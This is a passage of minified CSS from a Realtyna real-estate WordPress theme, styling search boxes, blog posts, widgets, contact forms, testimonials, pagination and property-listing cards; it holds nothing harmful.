 */.wpl-search-float{width:100%;left:0}.wpl-search-float>.wpl-search-container{-moz-border-radius:5px 5px 0;-webkit-border-radius:5px;border-radius:5px 5px 0;-moz-box-shadow:0 0 5px rgba(0,0,0,.3);-webkit-box-shadow:0 0 5px rgba(0,0,0,.3);box-shadow:0 0 5px rgba(0,0,0,.3);background:#fff;padding:0;border:0;position:relative}.wpl-search-float .wpl_search_from_box_top{margin:0;padding:10px 5px 0}.wpl-search-float .wpl_search_from_box_bot{margin:0;padding:10px;border-top:1px solid #eee}.pwizard-wp.wpl_view_container .side-content-wp .gallary-btn-wp .gallery-external-wp button,.re-post,.re-recent-post-content .re-read-more,.wpl-advanced-search-wp .wpl-total-results-after,.wpl-advanced-search-wp .wpl_dashboard_links_container,.wpl_search_from_box .wpl-total-results-after{margin-top:20px}.wpl-search-float .more_search_option{-moz-border-radius:0 0 5px 5px;-webkit-border-radius:0;border-radius:0 0 5px 5px;background:#fff;right:0;left:auto;bottom:-25px;font-style:normal;font-size:12px;width:auto}.re-home-title{text-shadow:0 0 5px rgba(0,0,0,.3);color:#fff}.re-home-title .subtitle{font-size:1.3em}.re-home-title .title{font-size:3em}/*!
 * Single Post and Blog styles
 * Author UI Department of Realtyna Inc.
 * Copyright 2022 Realtyna Inc. | realtyna.com
 */.re-post{margin-bottom:20px}.re-post .page,.re-post .post,.wpl_search_from_box{border:0;padding:0}.re-widget-area .widget-container{margin-bottom:40px}.re-widget-area .widget-title{font-size:16px;margin-bottom:10px}.re-widget-area .widget-title:after{width:30px}.re-recent-post-title a{color:#1c2029}.elementor-widget-testimonial_list.advanced .re-testimonial.slick-slider .slick-list .slick-slide .re-testimonial-container .re-testimonial-thumb,.re-carousel .style-two .rating span,.re-recent-post-content .read-more,.wpl_property_listing_container .wpl-listing-tags-wp .wpl-listing-tags-cnt,.wpl_property_listing_container .wpl_prp_listing_icon_box .bathroom,.wpl_property_listing_container .wpl_prp_listing_icon_box .bedroom,.wpl_property_listing_container .wpl_prp_listing_icon_box .built_up_area,.wpl_property_listing_container.wpl-neighborhood-addon .wpl_prp_cont .wpl_prp_listing_icon_box .pic_count,.wpl_property_listing_container.wpl-neighborhood-addon .wpl_prp_cont .wpl_prp_listing_icon_box .total_listings,.wpl_prp_show_container.wpl-neighborhood-addon .wpl_property_listing_list_view_container .wpl_prp_listing_icon_box>div.built_up_area span,.wpl_prp_show_container.wpl-neighborhood-addon .wpl_property_listing_list_view_container .wpl_prp_listing_icon_box>div>.value,.wpl_search_from_box.advanced .wpl_search_field_container.radios_type label{display:inline-block}.re-recent-post-date{border-bottom:1px solid #ccc;padding-bottom:10px;margin-bottom:10px}.post .entry-title{margin:10px 0;font-size:20px}.post .entry-title a{color:#1c2029;text-decoration:none;transition:.4s ease-out}.post .entry-title a:hover,.re-post a{color:#4d7b9e}.post h1.entry-title,.wpl-compare-table [data-wpl-label="Built Up Area"] .wpl-compare-text:before,.wpl-compare-table [data-wpl-label=Bathrooms] .wpl-compare-text:before,.wpl-compare-table [data-wpl-label=Bedrooms] .wpl-compare-text:before,.wpl-compare-table [data-wpl-label=Parking] .wpl-compare-text:before{line-height:30px}.post h2.entry-title,.pwizard-wp.wpl_view_container .side-content-wp .attachment-wp>ul>li .info-wp .chosen-single div b:after,.pwizard-wp.wpl_view_container .side-content-wp .attachment-wp>ul>li .info-wp .chosen-single span,.pwizard-wp.wpl_view_container .side-content-wp .gallary-images-wp>ul>li .info-wp .chosen-single div b:after,.pwizard-wp.wpl_view_container .side-content-wp .gallary-images-wp>ul>li .info-wp .chosen-single span{line-height:25px}.elementor-widget-testimonial_list.advanced .re-testimonial.slick-slider,.re-equal-height{display:flex;flex-wrap:wrap}.re-equal-height .re-post{display:inline-flex}.re-equal-height .re-post>article>.entry-footer,.re-equal-height .re-post>article>header,.re-equal-height .re-post>article>p{padding:0 10px}.re-equal-height .re-post>article>.re-author{padding:0 10px;margin:20px 0 10px}.re-equal-height .re-post .page,.re-equal-height .re-post .post{width:100%;box-shadow:0 10px 15px #0000000d;border-radius:10px;overflow:hidden;padding-bottom:30px;position:relative}.re-equal-height .re-post .post img.size-post-thumbnail{height:250px}.re-equal-height .re-post .post .entry-footer{position:absolute;bottom:5px;width:100%}/*!
 * Widget Styles
 * Author UI Department of Realtyna Inc.
 * Copyright 2022 Realtyna Inc. | realtyna.com
 */.widget-title{text-transform:uppercase;color:#004274;margin-bottom:20px;font-size:26px;font-weight:700}.widget-title:after{content:'';width:40px;height:3px;background:#ec1c2a;display:block;margin-top:10px}.wpl_plisting_bottom_sidebar_container .widget{margin-bottom:30px}/*!
 * Theme Search Styles
 * Author UI Department of Realtyna Inc.
 * Copyright 2022 Realtyna Inc. | realtyna.com
 */.re-header-search .re-search{position:absolute;top:60px;right:0;width:300px;background:#fff;padding:20px;border:0;display:none;z-index:1;border-radius:0 0 4px 4px;box-shadow:0 9px 20px #00000030}.re-carousel .slick-track,.re-header-search .re-search form,.re-search .search-form,.wpl_property_listing_container .wpl_prp_listing_icon_box{display:flex}.re-header-search .re-search-toggle{display:block;position:absolute;width:10px;height:10px;cursor:pointer;border-radius:0;top:2px;right:5px;background:0 0;border:0;padding:0}.re-header-search .re-search-toggle:after{content:'\2A09';display:block}.re-search input[type=search]{width:100%;padding:10px;height:35px;box-sizing:border-box;border:1px solid #ccc;border-right:0;outline:0;border-radius:4px}.re-search .search_submit_box{background:#004274;position:relative;height:35px;border-radius:0 4px 4px 0}.re-search .search_submit_box:after{font-family:sesame;content:'\e90b';position:absolute;width:100%;height:100%;left:0;top:0;text-align:center;font-size:16px;color:#fff;line-height:35px;z-index:1}.re-search .search-submit{background:0 0;color:#fff;font-size:0;padding:10px;height:35px;width:35px;cursor:pointer;position:relative;z-index:2;border:0}/*!
 * Contact Form 7 styles
 * Author UI Department of Realtyna Inc.
 * Copyright 2022 Realtyna Inc. | realtyna.com
 */.wpcf7-form-control-wrap{margin-bottom:20px;display:block}.re-contact-form-style1 label{color:#828282;font-size:14px;font-weight:500;font-family:Montserrat}.re-contact-form-style1 .wpcf7-submit{background:#0aa7d6;border-color:#0aa7d6;color:#fff}.re-contact-form-style1 input,.re-contact-form-style1 select,.re-contact-form-style1 textarea{background:#e7f3fc;border-color:#e7f3fc;color:#000;font-size:14px;font-family:Montserrat;font-weight:500;min-height:43px;border-radius:8px;outline:0}.re-contact-form-style1 input.wpcf7-submit{min-height:52px;max-width:250px;float:right;border-radius:4px;-webkit-appearance:none}.re-contact-form-style1 textarea{min-height:140px}.re-contact-form-style1 input::-webkit-input-placeholder,.re-contact-form-style1 select::-webkit-input-placeholder,.re-contact-form-style1 textarea::-webkit-input-placeholder{color:#828282!important}.re-contact-form-style1 input:-moz-placeholder,.re-contact-form-style1 select:-moz-placeholder,.re-contact-form-style1 textarea:-moz-placeholder{color:#828282!important}.re-contact-form-style1 input::-moz-placeholder,.re-contact-form-style1 select::-moz-placeholder,.re-contact-form-style1 textarea::-moz-placeholder{color:#828282!important}.re-contact-form-style1 input:-ms-input-placeholder,.re-contact-form-style1 select:-ms-input-placeholder,.re-contact-form-style1 textarea:-ms-input-placeholder{color:#828282!important}.re-contact-form-style1 textarea:focus-visible{outline:0}#wpl_dashboard_main_content .wpl-wp.profile-wp .panel-wp .panel-body .wpl_listing_field_container .file-upload-wp .wpl-button:hover span,#wpl_dashboard_main_content .wpl-wp.profile-wp .panel-wp .panel-body .wpl_listing_field_container .file-upload-wp .wpl-button:hover span:after,.pmanager-wp .mass-panel-wp .mass-actions-wp .group-btn .mass-btn:hover i:before,.pmanager-wp .mass-panel-wp .mass-actions-wp .group-btn .mass-btn:hover span,.pwizard-wp.wpl_view_container .side-content-wp .attach-btn-wp .wpl-button:hover:after,.pwizard-wp.wpl_view_container .side-content-wp .gallary-btn-wp .wpl-button:hover:after,.pwizard-wp.wpl_view_container .side-content-wp .prow-rooms .wpl-button:hover:after,.pwizard-wp.wpl_view_container .side-content-wp .video-content-wp .wpl-button:hover:after,.pwizard-wp.wpl_view_container .side-content-wp .wpl-mass-actions .wpl-button:hover:after,.re-contact-form-style1 .widget-title,.wpl_addon_membership_container .wpl_dashboard_side2 .wpl_dashboard_links li:not(.properties_link):hover a,.wpl_addon_membership_container .wpl_dashboard_side2 .wpl_dashboard_links li:not(.properties_link):hover h4,.wpl_addon_membership_container .wpl_dashboard_side2 .wpl_dashboard_links li:not(.properties_link):hover:before{color:#fff}/*!
 * 404 page styles
 * Author UI Department of Realtyna Inc.
 * Copyright 2022 Realtyna Inc. | realtyna.com
 */.re-page-not-found .post.not-found{max-width:800px;margin:auto;position:relative;padding:100px 0 100px 200px}.re-page-not-found .re-entry-title .large-font-size{font-size:40px}.re-page-not-found .re-search{padding:10px;box-shadow:0 0 2px 2px rgba(0,0,0,.1);background:#fff;border-radius:2px}.re-page-not-found .re-search .search_submit_box,.re-page-not-found .re-search input[type=search]{height:40px}.pwizard-wp.wpl_view_container .side-content-wp .prow-locations .location-part .chosen-single div b:after,.pwizard-wp.wpl_view_container .side-content-wp .prow-locations .location-part .chosen-single span,.pwizard-wp.wpl_view_container .side-content-wp .prow-rooms .chosen-single div b:after,.pwizard-wp.wpl_view_container .side-content-wp .prow-rooms .chosen-single span,.pwizard-wp.wpl_view_container .side-content-wp .prow-rooms button span,.pwizard-wp.wpl_view_container .side-content-wp .prow-rooms input span,.pwizard-wp.wpl_view_container .side-content-wp .prow-rooms select span,.re-page-not-found .re-search .search_submit_box:after{line-height:40px}.re-page-not-found .re-search .search-submit{height:40px;width:40px}.re-not-found-bg{position:absolute;width:300px;height:300px;left:0;top:0;background:url("../img/not-found.png") 0 0/100% no-repeat;border-radius:100%;z-index:-1}/*!
 * Owl Carousel Styles
 * Author UI Department of Realtyna Inc.
 * Copyright 2022 Realtyna Inc. | realtyna.com
 */.owl-testimonials,.pmanager-wp header,.re-carousel .slick-list,.wpl_mcalc_container,.wpl_prp_show_container .wpl_prp_show_position_contact{overflow:hidden}.owl-testimonials .owl-item{float:left;position:relative}.pagination .nav-links .page-numbers{border-radius:50%;height:40px;width:40px;line-height:40px;display:inline-block;box-sizing:border-box;padding:0;text-align:center;vertical-align:middle;color:#b3b3b3;border:2px solid #b3b3b3;font-family:Montserrat,sans-serif;font-size:14px;font-weight:600;margin-right:10px}.pagination .nav-links .page-numbers.next,.pagination .nav-links .page-numbers.prev,.pagination-wp .pagination .next a,.pagination-wp .pagination .prev a,.wpl-profile-listing-wp .wpl_pagination_container .pagination .next a,.wpl-profile-listing-wp .wpl_pagination_container .pagination .prev a,.wpl_pagination_container .pagination .next a,.wpl_pagination_container .pagination .prev a,.wpl_property_listing_container .wpl_prp_listing_icon_box #wpl_listing_links_container div.wpl-util-hidden,.wpl_property_listing_container.wpl-property-listing-mapview .wpl_pagination_container .pagination .next a,.wpl_property_listing_container.wpl-property-listing-mapview .wpl_pagination_container .pagination .prev a{font-size:0}.pagination .nav-links .page-numbers.next:after,.pagination .nav-links .page-numbers.prev:after{line-height:37px;position:static;width:auto;height:auto;font-family:wpl-front;font-size:10px}.pagination .nav-links .page-numbers.prev:after{content:'\e654'}.pagination .nav-links .page-numbers.next:after{content:'\e655'}.pagination .nav-links .page-numbers.current{color:#ec1c2a;border-color:#004274;border-radius:20px;width:50px!important}.post-password-form{display:block;margin:20px 0}.post-password-form input[type=password]{margin:10px}.counter-left .elementor-counter .elementor-counter-number-prefix,.counter-left .elementor-counter .elementor-counter-number-suffix{flex-grow:0}.elementor-widget-testimonial_list.advanced .re-testimonial.slick-slider .slick-list{order:2}.elementor-widget-testimonial_list.advanced .re-testimonial.slick-slider .slick-list .slick-slide .re-testimonial-container{background:0 0;border:none;padding:0}.elementor-widget-testimonial_list.advanced .re-testimonial.slick-slider .slick-list .slick-slide .re-testimonial-container .re-content{display:flex;flex-wrap:wrap;align-items:center;max-width:calc(100% - 230px);float:right;background:#fff;margin:0 0 0 15px;padding:20px 15px;border-left:5px solid #064373}.elementor-widget-testimonial_list.advanced .re-testimonial.slick-slider .slick-list .slick-slide .re-testimonial-container .re-content .re-client-name{color:#1c1c1c;font-weight:700;text-transform:uppercase;text-align:left;order:1;font-size:17px;margin-bottom:20px}.elementor-widget-testimonial_list.advanced .re-testimonial.slick-slider .slick-list .slick-slide .re-testimonial-container .re-content .re-testimonial-content{text-align:left;order:2}.elementor-widget-testimonial_list.advanced .re-testimonial.slick-slider .slick-list .slick-slide .re-testimonial-container .re-content .re-testimonial-content .read-more{color:#064373;font-weight:700}@media (max-width:1023px) and (min-width:768px){.elementor-widget-testimonial_list.advanced .re-testimonial.slick-slider .slick-list .slick-slide .re-testimonial-container .re-content{max-width:100%}.elementor-widget-testimonial_list.advanced .re-testimonial.slick-slider .slick-list .slick-slide .re-testimonial-container .re-testimonial-thumb{display:block}}.elementor-widget-testimonial_list.advanced .re-testimonial.slick-slider .slick-dots{order:1;margin:0;text-align:right;width:100%;padding:0 10px}.btn.btn-primary{background:#004274;border:1px solid transparent}.btn.btn-primary:hover,.pwizard-wp.wpl_view_container .side-content-wp .wpl-save-btn:hover{background:0 0;color:#004274;border-color:#004274}.re-comments a,.re-post a,.textwidget a,article.post a{text-decoration:underline;transition:.4s ease-out}/*!
 * Testimonial Widget Styles
 * Author UI Department of Realtyna Inc.
 * Copyright 2022 Realtyna Inc. | realtyna.com
 */.re-testimonial .re-testimonial-container{border:1px solid #eee;padding:40px;border-radius:5px;background:#fff}.re-testimonial .re-client-name{color:#888;display:block;text-align:center}.re-testimonial .re-testimonial-content{font-size:16px;text-align:center;margin-bottom:10px;color:#464655}.re-testimonial .re-testimonial-thumb{display:block;margin-bottom:30px}.re-testimonial .re-testimonial-thumb img{display:block;margin:auto;max-width:200px}.re-testimonial .re-carousel-items{padding-top:10px!important;padding-bottom:10px!important}.re-carousel .slick-slide{padding:0 10px;min-height:100%;display:flex;flex-direction:column}.re-carousel .slick-arrow{display:inline-block;border-radius:50%;font-size:0;height:45px;width:45px;position:absolute;top:calc(50% - 60px);transform:rotate(-90deg);cursor:pointer;border:0;background:0 0;color:#999;font-weight:700}.re-carousel .slick-arrow:after{font-family:sesame;line-height:30px;font-size:30px}.re-carousel .slick-arrow.slick-prev{left:-65px}.re-carousel .slick-arrow.slick-next{right:-65px}.re-carousel .slick-arrow.slick-next:after{content:"";line-height:35px}.re-carousel .slick-dots{text-align:center;margin-top:50px}.re-carousel .slick-dots li{display:inline-block;margin:0 5px}.re-carousel .slick-dots li button{border:0;border-radius:100%;font-size:0;width:10px;height:10px;display:block;padding:0;background-color:#d9d9d9}.re-carousel .slick-dots li.slick-active button{background-color:#ec1c2a}/*!
 * Testimonial Widget Style Two
 * Author UI Department of Realtyna Inc.
 * Copyright 2022 Realtyna Inc. | realtyna.com
 */.re-carousel .style-two>div{padding:32px;background:#fff;border:0}.re-carousel .style-two .re-content::after{content:'';background:url('../img/svg/quotes.svg');width:81.81px;height:69.22px;position:absolute;top:-8px}.re-carousel .style-two.slick-active.middle>div{box-shadow:0 0 10px rgba(0,0,0,.13)}.re-carousel .style-two .rating{display:inline-block;width:100%;margin-bottom:28px}.re-carousel .style-two .rating span::before{content:'\E6CB';font-family:wpl-front;font-size:17px;margin-right:7px;color:#ddd}.re-carousel .style-two .rating span.active::before{content:'\E6CA';color:#ffba43}.re-testimonial .style-two .re-testimonial-content{font-family:Montserrat;font-weight:500;font-size:16px;text-align:left;color:#424242;max-height:138px;overflow:hidden;text-overflow:ellipsis}.re-testimonial .style-two .re-testimonial-thumb{display:inline-block;margin-bottom:0;width:100%;margin-top:20px}.re-testimonial .style-two .re-client-name{display:inline-block;margin-top:20.5px;margin-left:16.5px;font-family:Montserrat;font-weight:600;font-size:17px;text-align:left;color:#000}.re-testimonial .style-two .re-testimonial-thumb img{width:65px;height:65px;float:left;border-radius:50%}/*!
 * WPL Property Listings Styles
 * Author UI Department of Realtyna Inc.
 * Copyright 2022 Realtyna Inc. | realtyna.com
 */.wpl_sort_options_container{line-height:50px}.wpl_sort_options_container .wpl-sort-options-selectbox{display:inline-block!important;position:relative;vertical-align:middle;margin-left:-10px}.wpl_sort_options_container .wpl-sort-options-selectbox select{border:none;-webkit-appearance:none;-moz-appearance:none;padding-right:20px;background:0 0;cursor:pointer;color:#00aeef;font-family:Montserrat,sans-serif;font-size:16px;font-weight:700;outline:0}.wpl_sort_options_container .wpl-sort-options-selectbox:after{content:'\e67c';position:absolute;top:37%;right:0;color:#00aeef;line-height:normal;font-family:wpl-front}.wpl-landing-page-generator-wp,.wpl-print-rp-wp,.wpl-rss-wp,.wpl-save-search-wp,.wpl_list_grid_switcher,.wpl_list_grid_switcher.wpl-list-grid-switcher-icon-text,.wpl_options_switch_parent{position:static!important;float:right;text-transform:uppercase;color:#d6d6d6;vertical-align:middle;line-height:normal}.wpl-landing-page-generator-wp .wpl-landing-page-generator-link,.wpl-print-rp-wp .wpl-print-rp-link,.wpl-rss-wp .wpl-rss-link,.wpl-save-search-wp .wpl-save-search-link,.wpl_list_grid_switcher a,.wpl_list_grid_switcher div,.wpl_list_grid_switcher.wpl-list-grid-switcher-icon-text a,.wpl_list_grid_switcher.wpl-list-grid-switcher-icon-text div,.wpl_options_switch{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:5px;border:1px solid #d6d6d6;padding:9px;color:#b3b3b3;font-family:Montserrat,sans-serif;font-size:15px;font-style:normal;font-weight:600}.wpl_list_grid_switcher,.wpl_list_grid_switcher.wpl-list-grid-switcher-icon-text{margin-left:15px}.wpl_list_grid_switcher a.active,.wpl_list_grid_switcher div.active,.wpl_list_grid_switcher.wpl-list-grid-switcher-icon-text a.active,.wpl_list_grid_switcher.wpl-list-grid-switcher-icon-text div.active{background:0 0!important;border-color:#d6d6d6!important;color:#00aeef}.wpl_list_grid_switcher a.active:before,.wpl_list_grid_switcher div.active:before,.wpl_list_grid_switcher.wpl-list-grid-switcher-icon-text a.active:before,.wpl_list_grid_switcher.wpl-list-grid-switcher-icon-text div.active:before,.wpl_prp_show_container .wpl_agent_info .name a:hover{color:#00aeef!important}.wpl_agents_widget_container.advanced .wpl_profile_container ul li.mobile,.wpl_agents_widget_container.advanced .wpl_profile_container ul li.phone,.wpl_agents_widget_container.advanced .wpl_profile_container ul li.website,.wpl_list_grid_switcher a span,.wpl_list_grid_switcher div span,.wpl_list_grid_switcher.wpl-list-grid-switcher-icon-text a span,.wpl_list_grid_switcher.wpl-list-grid-switcher-icon-text div span{display:inline-block!important}.wpl_addon_membership_container .wpl_dashboard_side2 .wpl_dashboard_links li#wpl_kind0:before,.wpl_addon_membership_container .wpl_dashboard_side2 .wpl_dashboard_links li#wpl_kind4:before,.wpl_addon_membership_container .wpl_dashboard_side2 .wpl_dashboard_links li.changepassword_link:before,.wpl_addon_membership_container .wpl_dashboard_side2 .wpl_dashboard_links li.logout_link:before,.wpl_list_grid_switcher a:before,.wpl_list_grid_switcher div:before,.wpl_list_grid_switcher.wpl-list-grid-switcher-icon-text a:before,.wpl_list_grid_switcher.wpl-list-grid-switcher-icon-text div:before,.wpl_prp_show_container .wpl_rooms_list_container .room_20:before,.wpl_prp_show_container .wpl_rooms_list_container .room_22:before,.wpl_prp_show_container .wpl_rooms_list_container .room_23:before,.wpl_prp_show_container .wpl_rooms_list_container .room_2:before,.wpl_prp_show_container .wpl_rooms_list_container .room_5:before,.wpl_prp_show_container .wpl_rooms_list_container .room_7:before{font-family:sesame}.wpl-save-search-wp .wpl-save-search-link,.wpl_list_grid_switcher .grid_view,.wpl_list_grid_switcher.wpl-list-grid-switcher-icon-text .grid_view{-moz-border-radius:3px 0 0 3px;-webkit-border-radius:3px;border-radius:3px 0 0 3px}.wpl_list_grid_switcher .grid_view:before,.wpl_list_grid_switcher.wpl-list-grid-switcher-icon-text .grid_view:before{content:"\E840"!important;font-family:sesame;color:#a8a8a8}.wpl_list_grid_switcher .list_view,.wpl_list_grid_switcher.wpl-list-grid-switcher-icon-text .list_view{-moz-border-radius:0 3px 3px 0;-webkit-border-radius:0;border-radius:0 3px 3px 0;margin-left:0!important;border-left:none;padding-right:22px}.wpl_list_grid_switcher .list_view:before,.wpl_list_grid_switcher.wpl-list-grid-switcher-icon-text .list_view:before{content:"\E841"!important;color:#a8a8a8}.wpl_list_grid_switcher .map_view,.wpl_list_grid_switcher.wpl-list-grid-switcher-icon-text .map_view{background:#fcf6f5}.wpl_list_grid_switcher .map_view:before,.wpl_list_grid_switcher.wpl-list-grid-switcher-icon-text .map_view:before{color:#fd8989!important;content:"\e90d"!important}.wpl_list_grid_switcher.wpl-list-grid-switcher-icon-text:not(.wpl-list-grid-switcher-icon-text)>a,.wpl_list_grid_switcher.wpl-list-grid-switcher-icon-text:not(.wpl-list-grid-switcher-icon-text)>div,.wpl_list_grid_switcher:not(.wpl-list-grid-switcher-icon-text)>a,.wpl_list_grid_switcher:not(.wpl-list-grid-switcher-icon-text)>div{width:auto;height:36px;padding:8px;border-width:1px!important;border-radius:5px;box-shadow:0 1px 1px #00000016;margin-left:10px!important}.wpl_list_grid_switcher>div.list_view{margin-left:10px!important;border:1px solid #d6d6d6;padding:8px 6px}.wpl-rss-wp{margin:6px 0}.wpl-rss-wp .wpl-rss-link:hover,.wpl_addon_membership_container .wpl-payment-tabs-wp ul li.wpl-gen-tab-active-parent,.wpl_addon_membership_container .wpl-payment-tabs-wp ul li:hover,.wpl_addon_membership_container .wpl_dashboard_side2 .wpl_dashboard_links li:not(.properties_link):hover{background:#004274}.wpl-print-rp-wp{margin:6px 0 6px 10px}.wpl-print-rp-wp .wpl-print-rp-link{display:block;line-height:15px}.wpl-landing-page-generator-wp,.wpl-save-search-wp{margin:6px -2px 6px 0}.wpl-save-search-wp .wpl-save-search-link:after{content:'\e002'}.wpl-landing-page-generator-wp .wpl-landing-page-generator-link{line-height:16px;height:auto;background:0 0}.wpl-landing-page-generator-wp .wpl-landing-page-generator-link:after{position:static;font-size:14px}.wpl-landing-page-generator-link,.wpl-rss-link,.wpl-save-search-link{background:0 0;height:auto;color:#b3b3b3;vertical-align:middle;line-height:16px}.pagination-wp,.pwizard-wp.wpl_view_container.wpl-pwizard-vertical .side-content-wp,.wpl-compare-table>tbody .wpl-compare-empty-row,.wpl-profile-listing-wp .wpl_pagination_container,.wpl_pagination_container,.wpl_property_listing_container.wpl-property-listing-mapview .wpl_pagination_container{border-top:none}.pagination-wp .pagination,.wpl-profile-listing-wp .wpl_pagination_container .pagination,.wpl_pagination_container .pagination,.wpl_property_listing_container.wpl-property-listing-mapview .wpl_pagination_container .pagination{float:none;text-align:center;margin:auto;display:block}.pagination-wp .pagination li,.wpl-profile-listing-wp .wpl_pagination_container .pagination li,.wpl_pagination_container .pagination li,.wpl_property_listing_container.wpl-property-listing-mapview .wpl_pagination_container .pagination li{display:inline-block;float:none;vertical-align:top;line-height:41px;margin:5px}.wpl_property_listing_container .pagination li a:hover,.wpl_property_listing_container .pagination li span:hover{background:0 0}.pagination-wp .pagination li a,.pagination-wp .pagination li span,.wpl-profile-listing-wp .wpl_pagination_container .pagination li a,.wpl-profile-listing-wp .wpl_pagination_container .pagination li span,.wpl_pagination_container .pagination li a,.wpl_pagination_container .pagination li span,.wpl_property_listing_container.wpl-property-listing-mapview .wpl_pagination_container .pagination li a,.wpl_property_listing_container.wpl-property-listing-mapview .wpl_pagination_container .pagination li span{border-radius:50%;height:40px;width:40px!important;display:block;box-sizing:border-box;padding:0;text-align:center;vertical-align:middle;color:#4a4a4a!important;border:0;font-family:Montserrat,sans-serif;font-size:22px;font-weight:500}.pagination-wp .pagination li.active a,.wpl-profile-listing-wp .wpl_pagination_container .pagination li.active a,.wpl_pagination_container .pagination li.active a,.wpl_property_listing_container.wpl-property-listing-mapview .wpl_pagination_container .pagination li.active a{color:#fff!important;background:#00aeef;border-radius:6px;width:40px!important}.pagination-wp .pagination .next a:before,.pagination-wp .pagination .prev a:before,.wpl-profile-listing-wp .wpl_pagination_container .pagination .next a:before,.wpl-profile-listing-wp .wpl_pagination_container .pagination .prev a:before,.wpl_pagination_container .pagination .next a:before,.wpl_pagination_container .pagination .prev a:before,.wpl_property_listing_container.wpl-property-listing-mapview .wpl_pagination_container .pagination .next a:before,.wpl_property_listing_container.wpl-property-listing-mapview .wpl_pagination_container .pagination .prev a:before{line-height:37px;position:static;width:auto;height:auto;font-family:wpl-front;font-size:15px}.wpl_pagination_container .pagination .next a:before,.wpl_pagination_container .pagination .prev a:before{color:#999;position:relative;bottom:-2px}.pagination-wp .pagination .prev a:before,.wpl-profile-listing-wp .wpl_pagination_container .pagination .prev a:before,.wpl_pagination_container .pagination .prev a:before,.wpl_property_listing_container.wpl-property-listing-mapview .wpl_pagination_container .pagination .prev a:before{content:'\e654'!important}.pagination-wp .pagination .next a:before,.wpl-profile-listing-wp .wpl_pagination_container .pagination .next a:before,.wpl_pagination_container .pagination .next a:before,.wpl_property_listing_container.wpl-property-listing-mapview .wpl_pagination_container .pagination .next a:before{content:'\e655'!important}.pagination-wp .wpl_page_size_options,.wpl-profile-listing-wp .wpl_pagination_container .wpl_page_size_options,.wpl_pagination_container .wpl_page_size_options,.wpl_property_listing_container.wpl-property-listing-mapview .wpl_pagination_container .wpl_page_size_options{width:auto;min-width:30px}.wpl_pagination_container{position:relative;height:45px}.wpl_page_size_title,.wpl_total_result{font-size:14px;font-weight:500;color:#828282}.wpl_pagination_container .wpl_total_result{position:absolute;top:0}.wpl_pagination_container .wpl_page_size{position:absolute;top:-2px;right:0}.wpl_property_listing_container .wpl-column{display:inline-block;padding:10px}.wpl_property_listing_container .wpl_prp_cont{border-radius:4px;border:1px solid #e6e6e6!important;margin:0;box-shadow:0 0 7px #00000014;transition:.5s;padding:0!important;background:#fff;height:100%}.wpl_property_listing_container .wpl_prp_cont:hover{transform:translateY(-5px);box-shadow:0 0 20px #00000020}.wpl_property_listing_container .wpl_prp_cont .price_box,.wpl_property_listing_container .wpl_prp_cont .wpl_prp_listing_location,.wpl_property_listing_container .wpl_prp_cont .wpl_prp_title{text-align:left;transition:.3s ease-out}.wpl_property_listing_container .wpl_prp_cont .wpl_prp_listing_location{font-size:14px;line-height:15px;height:30px}.wpl_property_listing_container .wpl_prp_cont .price_box{position:relative;left:auto;bottom:auto;z-index:10;display:block;width:auto;height:auto;background:0 0;margin-bottom:10px;margin-top:10px}.wpl_property_listing_container .wpl_prp_cont .price_box span{background:0 0;color:#0aa7d6;font-size:17px;font-weight:600;padding:0}.wpl_property_listing_container .wpl_prp_cont .wpl_prp_top{margin:0;border-radius:4px 4px 0 0}.wpl_property_listing_container .wpl_prp_cont .wpl_prp_bot{padding:10px 17px 0;width:100%!important}.wpl_property_listing_container .wpl_prp_cont .wpl_prp_listing_location{margin:0;text-transform:none;white-space:inherit}.wpl_property_listing_container .wpl_prp_cont.grid_box .wpl-mls-brokerage-info{text-align:left;margin:0 0 10px;font-family:Montserrat,Arial,Helvetica,sans-serif;color:grey;font-weight:500}.wpl_memberships_container .wpl_memberships_wrap .membership_details li:last-child,.wpl_property_listing_container .wpl_prp_cont.grid_box .wpl-mls-brokerage-info>div,.wpl_prp_show_container.wpl_prp_show_layout2_container .wpl_prp_show_tabs-maps .tabs_box .tabs{margin-bottom:0}.wpl_property_listing_container .wpl_prp_cont .wpl_prp_top_boxes.front{position:relative;max-height:270px}#wpl_dashboard_main_content .wpl-wp.profile-wp .panel-wp .panel-body .wpl_listing_field_container .chosen-container,#wpl_dashboard_main_content .wpl-wp.profile-wp .panel-wp .panel-body .wpl_listing_field_container .location-wp .location-part .chosen-single,.pwizard-wp.wpl_view_container .side-content-wp #wpl_listing_field_container308,.pwizard-wp.wpl_view_container .side-content-wp .prow .chosen-container,.pwizard-wp.wpl_view_container .side-content-wp .prow-addon_video,.pwizard-wp.wpl_view_container .side-content-wp .prow-attachments,.pwizard-wp.wpl_view_container .side-content-wp .prow-gallery,.pwizard-wp.wpl_view_container .side-content-wp .prow-googlemap,.pwizard-wp.wpl_view_container .side-content-wp .prow-locations,.pwizard-wp.wpl_view_container .side-content-wp .prow.prow-separator,.pwizard-wp.wpl_view_container .side-content-wp .wpl-pwizard-prow-more_details .prow-meta_desc,.pwizard-wp.wpl_view_container .side-content-wp .wpl-pwizard-prow-more_details .prow-meta_key,.pwizard-wp.wpl_view_container .side-content-wp .wpl-pwizard-prow-more_details .prow.prow.prow-separator,.pwizard-wp.wpl_view_container.wpl-pwizard-vertical .side-content-wp #wpl_listing_field_container312,.pwizard-wp.wpl_view_container.wpl-pwizard-vertical .side-content-wp #wpl_listing_field_container313,.pwizard-wp.wpl_view_container.wpl-pwizard-vertical .side-content-wp .prow.prow-addon_video,.pwizard-wp.wpl_view_container.wpl-pwizard-vertical .side-content-wp .prow.prow-attachments,.pwizard-wp.wpl_view_container.wpl-pwizard-vertical .side-content-wp .prow.prow-gallery,.pwizard-wp.wpl_view_container.wpl-pwizard-vertical .side-content-wp .prow.prow-googlemap,.pwizard-wp.wpl_view_container.wpl-pwizard-vertical .side-content-wp .prow.prow-locations,.pwizard-wp.wpl_view_container.wpl-pwizard-vertical .side-content-wp .prow.prow-meta_desc,.pwizard-wp.wpl_view_container.wpl-pwizard-vertical .side-content-wp .prow.prow-meta_key,.pwizard-wp.wpl_view_container.wpl-pwizard-vertical .side-content-wp .prow.prow-property_types,.pwizard-wp.wpl_view_container.wpl-pwizard-vertical .side-content-wp .prow.prow-rooms,.pwizard-wp.wpl_view_container.wpl-pwizard-vertical .side-content-wp .prow.prow-separator,.wpl-advanced-search-wp .wpl_search_field_container .chosen-container,.wpl-advanced-search-wp .wpl_search_field_container .chosen-container .chosen-single,.wpl-advanced-search-wp .wpl_search_field_container input,.wpl-advanced-search-wp .wpl_search_field_container select,.wpl_property_listing_container .wpl_prp_cont 